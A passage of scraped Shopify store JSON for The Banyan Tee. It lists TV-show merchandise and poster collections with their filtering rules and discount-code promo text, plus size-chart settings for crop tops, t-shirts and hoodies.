🤑\u003c\/p\u003e","published_at":"2023-09-20T13:53:06+05:30","sort_order":"best-selling","template_suffix":"19","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"699"},{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":412716204268,"handle":"netflix-apparel","title":"Netflix Apparel","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp\u003eShop the best Netflix Apparel 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:53:05+05:30","sort_order":"best-selling","template_suffix":"15","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"699"},{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":412716171500,"handle":"netflix-clothing","title":"Netflix Clothing","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp\u003eShop the best Netflix Clothing 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:53:04+05:30","sort_order":"best-selling","template_suffix":"16","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"699"},{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":412716466412,"handle":"netflix-fan-merchandise","title":"Netflix Fan Merchandise","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp\u003eShop the best Netflix Fan Merchandise 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:54:49+05:30","sort_order":"best-selling","template_suffix":"23","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":412716499180,"handle":"netflix-merch","title":"Netflix Merch","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp\u003eShop the best Netflix Merch 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:54:50+05:30","sort_order":"best-selling","template_suffix":"13","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":412716433644,"handle":"netflix-merchandise","title":"Netflix Merchandise","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp\u003eShop the best Netflix Merchandise 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:54:49+05:30","sort_order":"best-selling","template_suffix":"19","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":412715778284,"handle":"netflix-posters","title":"Netflix Posters","updated_at":"2026-01-25T17:34:08+05:30","body_html":"\u003cp\u003eShop the best Netflix Posters 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:51:20+05:30","sort_order":"best-selling","template_suffix":"15","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"TV \u0026 Movies Poster"}],"published_scope":"global"},{"id":44986531884,"handle":"newest-products","title":"Newest Products","updated_at":"2026-01-29T20:29:00+05:30","body_html":null,"published_at":"2018-05-28T01:49:20+05:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Newest"},{"column":"title","relation":"not_contains","condition":"Newest"}],"published_scope":"web"},{"id":165902811184,"handle":"posters","title":"Posters","updated_at":"2026-01-27T17:33:11+05:30","body_html":"\u003ch2\u003ePosters\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003eAdorn your walls with \u003c\/span\u003e\u003cspan\u003estunning Band, TV Show and Graphic\u003c\/span\u003e\u003cspan\u003e Posters 🌟🖼️ Free Shipping 🚚 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2020-07-03T13:24:16+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Poster"}],"published_scope":"global"},{"id":260525031620,"handle":"posters-for-room","title":"Posters For Room","updated_at":"2026-01-27T17:33:11+05:30","body_html":"\u003ch2\u003ePosters For Room\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003eAdorn your walls with \u003c\/span\u003e\u003cspan\u003estunning Band, TV Show and Graphic\u003c\/span\u003e\u003cspan\u003e Posters for room. 🌟🖼️ Free Shipping 🚚 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2021-02-25T13:10:47+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Poster"}],"published_scope":"global"},{"id":411397030124,"handle":"posters-for-room-decor","title":"Posters For Room Decor","updated_at":"2026-01-27T17:33:11+05:30","body_html":"\u003ch2\u003ePosters For Room Decor\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003eAdorn your walls with \u003c\/span\u003e\u003cspan\u003estunning Band, TV Show and Graphic\u003c\/span\u003e\u003cspan\u003e Posters for wall. 🌟🖼️ Free Shipping 🚚 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2023-04-15T13:54:33+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Poster"}],"published_scope":"global"},{"id":412174581996,"handle":"the-vampire-diaries-accessories","title":"The Immortal Accessories","updated_at":"2026-01-19T20:16:06+05:30","body_html":"\u003cp\u003e\u003cspan data-sheets-root=\"1\"\u003e🌟 Accessories That Pop! 🌟 Complete your look with our TV Show Accessories! Use WELCOME50 for ₹50 OFF. Because details matter! 💖✨ Shop now!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-07-17T18:07:52+05:30","sort_order":"best-selling","template_suffix":"31","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"700"},{"column":"tag","relation":"equals","condition":"The Vampire Diaries"},{"column":"title","relation":"not_contains","condition":"T shirt"},{"column":"title","relation":"not_contains","condition":"Top"}],"published_scope":"global"},{"id":412174876908,"handle":"the-vampire-diaries-fan-merchandise","title":"The Immortal Fan Merchandise","updated_at":"2026-01-19T20:16:06+05:30","body_html":"\u003cp\u003e\u003cspan data-sheets-root=\"1\"\u003e🛍️ The Ultimate Fan Zone! 🛍️ Step up your fan game with our exclusive TV Show Merchandise! Use WELCOME50 for ₹50 OFF. It’s more than merch, it’s your vibe! 💖✨ Shop now!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-07-17T18:08:20+05:30","sort_order":"best-selling","template_suffix":"35","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412174909676,"handle":"the-vampire-diaries-merch","title":"The Immortal Merch","updated_at":"2026-01-19T20:16:06+05:30","body_html":"\u003cp\u003e\u003cspan data-sheets-root=\"1\"\u003e🛍️ The Ultimate Fan Zone! 🛍️ Step up your fan game with our exclusive TV Show Merchandise! Use WELCOME50 for ₹50 OFF. It’s more than merch, it’s your vibe! 💖✨ Shop now!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-07-17T18:08:20+05:30","sort_order":"best-selling","template_suffix":"25","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412174844140,"handle":"the-vampire-diaries-merchandise","title":"The Immortal Merchandise","updated_at":"2026-01-19T20:16:06+05:30","body_html":"\u003cp\u003e\u003cspan data-sheets-root=\"1\"\u003e🛍️ The Ultimate Fan Zone! 🛍️ Step up your fan game with our exclusive TV Show Merchandise! Use WELCOME50 for ₹50 OFF. It’s more than merch, it’s your vibe! 💖✨ Shop now!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-07-17T18:08:19+05:30","sort_order":"best-selling","template_suffix":"31","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global","image":{"created_at":"2024-06-17T17:13:49+05:30","alt":"The Vampire Diaries Merchandise By The Banyan Tee","width":1920,"height":1020,"src":"\/\/thebanyantee.com\/cdn\/shop\/collections\/TVD.jpg?v=1718624838"}},{"id":412174188780,"handle":"the-vampire-diaries-posters","title":"The Immortal Posters","updated_at":"2025-11-14T17:34:21+05:30","body_html":"\u003cp\u003e\u003cspan data-sheets-root=\"1\"\u003e🖼️ Walls That Wow! 🖼️ Turn your space into a masterpiece with our TV Show Posters! Use WELCOME50 for ₹50 OFF. Art that speaks your vibe! 💖✨ Shop now!\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-07-17T18:06:46+05:30","sort_order":"best-selling","template_suffix":"27","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Poster"},{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412173664492,"handle":"the-originals-accessories","title":"The Originals Accessories","updated_at":"2026-01-19T20:16:06+05:30","body_html":"\u003cp\u003eElevate your style game with our The Originals accessories! 🌟 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T18:03:37+05:30","sort_order":"best-selling","template_suffix":"25","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"699"},{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412173631724,"handle":"the-originals-apparel","title":"The Originals Apparel","updated_at":"2026-01-18T17:35:18+05:30","body_html":"\u003cp\u003eDress to impress with our The Originals apparel collection! 👕👚 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T18:03:37+05:30","sort_order":"best-selling","template_suffix":"21","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"699"},{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412173598956,"handle":"the-originals-clothing","title":"The Originals Clothing","updated_at":"2026-01-18T17:35:18+05:30","body_html":"\u003cp\u003eDress to impress with our The Originals clothing collection! 👕👚 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T18:03:36+05:30","sort_order":"best-selling","template_suffix":"22","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"699"},{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412173959404,"handle":"the-originals-fan-merchandise","title":"The Originals Fan Merchandise","updated_at":"2026-01-19T20:16:06+05:30","body_html":"\u003cp\u003eElevate your fan status with our ultimate The Originals fan merchandise 🛍️ Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T18:04:06+05:30","sort_order":"best-selling","template_suffix":"29","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412173992172,"handle":"the-originals-merch","title":"The Originals Merch","updated_at":"2026-01-19T20:16:06+05:30","body_html":"\u003cp\u003eElevate your fan status with our ultimate The Originals merch 🛍️ Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T18:04:07+05:30","sort_order":"best-selling","template_suffix":"19","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412173926636,"handle":"the-originals-merchandise","title":"The Originals Merchandise","updated_at":"2026-01-19T20:16:06+05:30","body_html":"\u003cp\u003eElevate your fan status with our ultimate The Originals merchandise 🛍️ Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T18:04:06+05:30","sort_order":"best-selling","template_suffix":"25","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412173271276,"handle":"the-originals-posters","title":"The Originals Posters","updated_at":"2025-11-14T17:34:21+05:30","body_html":"\u003cp\u003eAdorn your walls with stunning The Originals posters 🌟🖼️ Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T18:02:36+05:30","sort_order":"best-selling","template_suffix":"21","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Poster"},{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412715090156,"handle":"tv-series-accessories","title":"TV Series Accessories","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp\u003eShop the best TV Series Accessories 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:46:38+05:30","sort_order":"best-selling","template_suffix":"21","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"699"},{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":412715057388,"handle":"tv-series-apparel","title":"TV Series Apparel","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp\u003eShop the best TV Series Apparel 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:46:37+05:30","sort_order":"best-selling","template_suffix":"17","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"699"},{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":412714991852,"handle":"tv-series-clothing","title":"TV Series Clothing","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp\u003eShop the best TV Series Clothing 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:46:37+05:30","sort_order":"best-selling","template_suffix":"18","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"699"},{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":412715319532,"handle":"tv-series-fan-merchandise","title":"TV Series Fan Merchandise","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp\u003eShop the best TV Series Fan Merchandise 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:47:05+05:30","sort_order":"best-selling","template_suffix":"25","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":412715352300,"handle":"tv-series-merch","title":"TV Series Merch","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp\u003eShop the best TV Series Merch 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:47:06+05:30","sort_order":"best-selling","template_suffix":"15","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":412715286764,"handle":"tv-series-merchandise","title":"TV Series Merchandise","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cp\u003eShop the best TV Series Merchandise 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:47:04+05:30","sort_order":"best-selling","template_suffix":"21","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":412714598636,"handle":"tv-series-posters","title":"TV Series Posters","updated_at":"2026-01-25T17:34:08+05:30","body_html":"\u003cp\u003eShop the best TV Series Posters 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑\u003c\/p\u003e","published_at":"2023-09-20T13:44:57+05:30","sort_order":"best-selling","template_suffix":"17","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"TV \u0026 Movies Poster"}],"published_scope":"global"},{"id":241854972100,"handle":"tv-show-merchandise","title":"TV Show Merchandise","updated_at":"2026-01-29T17:34:37+05:30","body_html":"\u003cdiv\u003eShop the best TV Show Merchandise 📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 \u003c\/div\u003e","published_at":"2021-01-26T17:07:13+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"TV \u0026 Movies"}],"published_scope":"global"},{"id":241886593220,"handle":"tv-show-posters","title":"TV Show Posters","updated_at":"2026-01-25T17:34:08+05:30","body_html":"\u003ch2\u003eShop the best TV Show\u003cspan\u003e Posters\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e📺 Inspired from popular sitcoms ⭐️  Free Shipping 🚚 Use Code WELCOME50 for ₹50 Off 🤑 \u003cmeta charset=\"utf-8\"\u003eEmbrace your fandom today!\u003c\/h2\u003e","published_at":"2021-01-27T00:02:23+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"contains","condition":"TV \u0026 Movies Poster"}],"published_scope":"global","image":{"created_at":"2023-07-14T17:10:05+05:30","alt":"The Banyan Tee TV Posters","width":961,"height":516,"src":"\/\/thebanyantee.com\/cdn\/shop\/collections\/tv-posters.jpg?v=1718621856"}},{"id":412172615916,"handle":"tvd-accessories","title":"TVD Accessories","updated_at":"2026-01-19T20:16:06+05:30","body_html":"\u003cp\u003eElevate your style game with our TVD accessories! 🌟 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T17:54:11+05:30","sort_order":"best-selling","template_suffix":"15","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"699"},{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412172583148,"handle":"tvd-apparel","title":"TVD Apparel","updated_at":"2026-01-18T17:35:18+05:30","body_html":"\u003cp\u003eDress to impress with our TVD apparel collection! 👕👚 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T17:54:10+05:30","sort_order":"best-selling","template_suffix":"11","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"699"},{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412172550380,"handle":"tvd-clothing","title":"TVD Clothing","updated_at":"2026-01-18T17:35:18+05:30","body_html":"\u003cp\u003eDress to impress with our TVD clothing collection! 👕👚 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T17:54:10+05:30","sort_order":"best-selling","template_suffix":"12","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"699"},{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412172943596,"handle":"tvd-fan-merchandise","title":"TVD Fan Merchandise","updated_at":"2026-01-19T20:16:06+05:30","body_html":"\u003cp\u003eElevate your fan status with our ultimate TVD fan merchandise 🛍️ Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T17:54:54+05:30","sort_order":"best-selling","template_suffix":"19","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412172976364,"handle":"tvd-merch","title":"TVD Merch","updated_at":"2026-01-19T20:16:06+05:30","body_html":"\u003cp\u003eElevate your fan status with our ultimate TVD merch 🛍️ Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T17:54:55+05:30","sort_order":"best-selling","template_suffix":"9","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":412172910828,"handle":"tvd-merchandise","title":"TVD Merchandise","updated_at":"2026-01-19T20:16:06+05:30","body_html":"\u003cp\u003eElevate your fan status with our ultimate TVD merchandise 🛍️ Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T17:54:54+05:30","sort_order":"best-selling","template_suffix":"15","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global","image":{"created_at":"2024-04-21T01:43:02+05:30","alt":null,"width":1054,"height":996,"src":"\/\/thebanyantee.com\/cdn\/shop\/collections\/Screenshot_2024-04-21_at_1.35.42_AM.png?v=1713643983"}},{"id":412172189932,"handle":"tvd-posters","title":"TVD Posters","updated_at":"2025-11-14T17:34:21+05:30","body_html":"\u003cp\u003eAdorn your walls with stunning TVD posters 🌟🖼️ Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/p\u003e","published_at":"2023-07-17T17:52:24+05:30","sort_order":"best-selling","template_suffix":"11","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Poster"},{"column":"tag","relation":"equals","condition":"The Vampire Diaries"}],"published_scope":"global"},{"id":260524998852,"handle":"wall-posters","title":"Wall Posters","updated_at":"2026-01-27T17:33:11+05:30","body_html":"\u003ch2\u003eWall Posters\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003eAdorn your walls with \u003c\/span\u003e\u003cspan\u003estunning Band, TV Show and Graphic Wall\u003c\/span\u003e\u003cspan\u003e Posters 🌟🖼️ Free Shipping 🚚 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/span\u003e\n\u003c\/div\u003e","published_at":"2021-02-25T13:10:47+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Poster"}],"published_scope":"global"},{"id":411322024172,"handle":"wall-posters-online","title":"Wall Posters Online","updated_at":"2026-01-27T17:33:11+05:30","body_html":"\u003ch2\u003eWall Posters Online\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003eAdorn your walls with stunning \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eWall Posters online\u003c\/span\u003e\u003cspan\u003e 🌟🖼️ Free Shipping 🚚 Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2023-04-07T18:23:47+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Poster"}],"published_scope":"global"}],
    tags: ["The Vampire Diaries"],
    type: "TV \u0026 Movies Poster",
    vendor: "The Banyan Tee",
    locale: "en",
    metafields: [{"id":"8d132471-1e83-46c0-8aea-7c3381e5fe15","title":"Crop Tops","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720766673767,"title":"Music Crop Top"},{"id":1720766687620,"title":"TV & Movies Crop Top"}],"products":[]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}]},"measurementStatus":"disable","chartTitle":"Crop Tops","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Measure from the top of your shoulder down to your preferred length, typically stopping just above or at your waistline. Ensure the tape measure follows the natural curve of your body without being too tight or loose.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-6.jpg?v=1720773948","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["XS","32","15.5"],["S","34","16.5"],["M","36","17.5"],["L","38","18.5"],["XL","40","19.5"],["XXL","42","20.5"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6188,"createdAt":"2024-07-12T06:42:02.601Z"},{"id":"77a4987a-6fee-4f6a-8c01-cbb9ec1325d6","title":"Unisex T-shirts","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[{"id":"421424496876","title":"Graphic T-shirts"},{"id":"426490396908","title":"Music & TV Inspired T-shirts"}],"type":[{"id":1720718298954,"title":"Plain T-shirt"}],"products":[{"id":"7878186270956","title":"Custom Instagram T shirt","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/products/custom-instagram-t-shirt.jpg?v=1676141546"},{"id":"7926689857772","title":"Custom Music Player T shirt","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/Music-T-shirt-Custom-Music-PLayer-T-shirt-sky-blue_d68c970d-2d1c-4586-8f29-667845bd57ea.jpg?v=1684644493"},{"id":"7749174690028","title":"Custom T shirt (Chest Double Sided Printing)","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/products/flatlay-open-black_8560cb8e-d18d-40e3-8823-5ac8988c593c.jpg?v=1661945274"},{"id":"4448938098736","title":"Custom T shirt (Chest Single Sided Printing)","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/products/flatlay-open-black_71dafc54-a311-4f99-a192-e2009eec65a7.jpg?v=1654507728"}]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}],"conversionType":"custom"},"measurementStatus":"disable","chartTitle":"Unisex T-shirts","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Measure from the shoulder area upto the bottom part of your t-shirt, usually just below your waistline. Make sure the tape measure is snug but not too tight or too loose.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-2.jpg?v=1720774002","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["XS","36","25"],["S","38","26"],["M","40","27"],["L","42","28"],["XL","44","29"],["XXL","46","30"],["3XL","48","31"],["4XL","50","32"],["5XL","52","32"],["6XL","56","33"],["7XL","60","33"],["0 Yrs","20","12.5"],["1 Yrs","22","14"],["2 Yrs","24","15.5"],["3 Yrs","26","17"],["5 Yrs","28","18.5"],["7 Yrs","30","20"],["9 Yrs","32","21.5"],["11 Yrs","34","23"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6187,"createdAt":"2024-07-12T06:33:45.114Z"},{"id":"7270eb4f-c386-4ce0-8bdc-1809f6dd83ac","title":"Crop Hoodies","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720763539583,"title":"Custom Crop Hoodie"},{"id":1720763546869,"title":"Graphic Crop Hoodie"},{"id":1720763560180,"title":"Music Crop Hoodie"},{"id":1720763565581,"title":"TV & Movies Crop Hoodie"},{"id":1720763576574,"title":"Plain Crop Hoodie"}],"products":[]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}]},"measurementStatus":"disable","chartTitle":"Crop Hoodies","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest</strong>: Measure around the fullest part of your chest, just under the arms and across the shoulder blades, ensuring the tape measure is snug but not too tight. Keep it level for an accurate fit.</p><p><strong>Length</strong>: Measure from the top of your shoulder down to your preferred length, typically stopping just above or at your waistline. Ensure the tape measure follows the natural curve of your body without being too tight or loose.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-8.jpg?v=1720774032","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"Crop Hoodies","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["XS","32","15.5"],["S","34","16.5"],["M","36","17.5"],["L","38","18.5"],["XL","40","19.5"],["XXL","42","20.5"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6185,"createdAt":"2024-07-12T05:49:12.581Z"},{"id":"71ea6941-5915-4791-93a3-b1e1de32fafa","title":"Sweatshirts","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720762777295,"title":"Graphic Sweatshirt"},{"id":1720762789524,"title":"Plain Sweatshirt"},{"id":1720762794347,"title":"Music Sweatshirt"},{"id":1720762800058,"title":"TV & Movies 